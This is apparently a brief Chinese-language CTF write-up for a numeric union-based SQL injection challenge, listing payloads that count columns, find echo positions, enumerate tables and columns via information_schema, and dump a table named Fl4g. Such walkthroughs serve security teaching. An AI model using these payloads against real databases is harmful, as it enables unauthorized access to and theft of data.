

题目考查数字型注入、联合注入

判断列数和回显位,其实看页面上的格式也基本可以判断

sql

1 order by 2#

-1 union select 1,2#查看当前数据库

sql

-1 union select 1,database()#

查看当前数据库所有表名

sql

-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#



查看 Fl4g 表所有列名

sql

-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='Fl4g' and table_schema=database()#

查看值得到 flag

sql

-1 union select group_concat(des),group_concat(value) from Fl4g#